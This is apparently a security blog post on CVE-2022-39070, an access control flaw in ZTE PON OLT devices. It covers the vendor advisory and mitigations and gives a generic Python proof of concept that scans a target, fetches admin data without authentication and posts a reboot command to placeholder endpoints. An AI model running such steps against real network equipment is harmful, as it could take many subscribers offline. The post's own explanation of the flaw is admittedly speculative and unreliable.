
ZTE is a leading provider of networking equipment around the world. Unfortunately, like other tech giants, ZTE equipment can sometimes have dangerous flaws. One such flaw, tracked as CVE-2022-39070, affects several ZTE Passive Optical Network (PON) OLT (Optical Line Terminal) products. This vulnerability allows attackers to bypass proper authentication and take over the device remotely. In this post, we'll break down what this flaw is, how it happens, and even show an example of exploitation for educational purposes.
What is CVE-2022-39070?
CVE-2022-39070 is a critical access control vulnerability in certain ZTE PON OLT products. The vendor's security advisory describes it as follows:
> "There is an access control vulnerability in some ZTE PON OLT products. Due to improper access control settings, remote attackers could use the vulnerability to log in to the device and execute any operation."
> — ZTE Security Advisory
And other similar OLT devices
Note: Always check with ZTE’s official advisory for up-to-date, complete affected models.
How Does the Vulnerability Work?
The flaw centers on improper access control. That means the system does not properly check who is making a request before granting access, or perhaps allows certain "default" routes to bypass normal login requirements.
The web management interface or some API endpoints do not require proper authentication.
- An attacker who knows (or guesses) the management IP address of the OLT device can send crafted requests.
- The device treats these requests as local or from a privileged user — even though they're remote and unauthorized.
Reference Links
- ZTE Official CVE Disclosure
- CVE Details for CVE-2022-39070
- National Vulnerability Database Entry
Example Exploit: Gaining Access Without Authentication
Below is a simplified proof-of-concept (PoC) script in Python to demonstrate how an attacker might exploit this vulnerability. This example is for educational purposes only, to help defenders recognize exploit attempts in logs.
Step 1: Identify the Device
First, you need the target’s management interface IP and open ports (like HTTP/HTTPS if using a web UI):
# Quick port scan to find admin panel
nmap -p 80,443 <target-ip>
Step 2: Attempt Unauthenticated Access
Many OLT devices use a default login page at /login.cgi or /web/login.html. Some vulnerable systems let you POST to the API endpoint directly, even without credentials.
Here’s a simple Python script to test an endpoint without credentials
import requests
TARGET = "http://192.168.1.1"; # Change to OLT management IP
# Try to access admin info endpoint, which should require auth
url = f"{TARGET}/api/get_admin_info" # Example endpoint
try:
r = requests.get(url, timeout=5)
if r.status_code == 200 and "admin" in r.text:
print("Vulnerable! Got admin info without authentication!")
print(r.text)
else:
print("Not vulnerable or endpoint changed.")
except Exception as e:
print("Error:", e)
Note: Replace /api/get_admin_info with the actual endpoint relevant to the OLT management interface.
Step 3: (For Education!) Issuing Dangerous Commands
If you can access admin endpoints, attackers can go further, for example rebooting the device or changing user passwords!
# Command to reboot the device
payload = {'action': 'reboot'}
url = f"{TARGET}/api/execute_command"
resp = requests.post(url, json=payload)
if resp.status_code == 200:
print("Device reboot initiated!")
else:
print("Command failed or not vulnerable.")
Important: Changing configurations or rebooting a production OLT can take hundreds or thousands offline!
## How to Fix / Mitigate
- Patch: ZTE has patched CVE-2022-39070 in newer firmware. Update the firmware of your OLT device ASAP.
- Restrict Access: Change the device's management IP to a private network and limit access with firewalls.
- Disable Unused Interfaces: Shut down web/API interfaces that aren’t actively needed.
- Monitor Logs: Watch for suspicious access to management endpoints, especially from outside your network.
Conclusion
CVE-2022-39070 is a reminder that default settings and weak access controls can be catastrophic for network devices. Always isolate management interfaces, patch your devices quickly, and never assume equipment from major vendors is invulnerable!
If you run ZTE PON OLT hardware, check your firmware and network segmentation today.
References
- ZTE Security Advisory
- CVE-2022-39070 at NVD
- Exploit Examples from Seebug
Timeline
Published on: 11/22/2022 17:15:00 UTC
Last modified on: 11/28/2022 19:29:00 UTC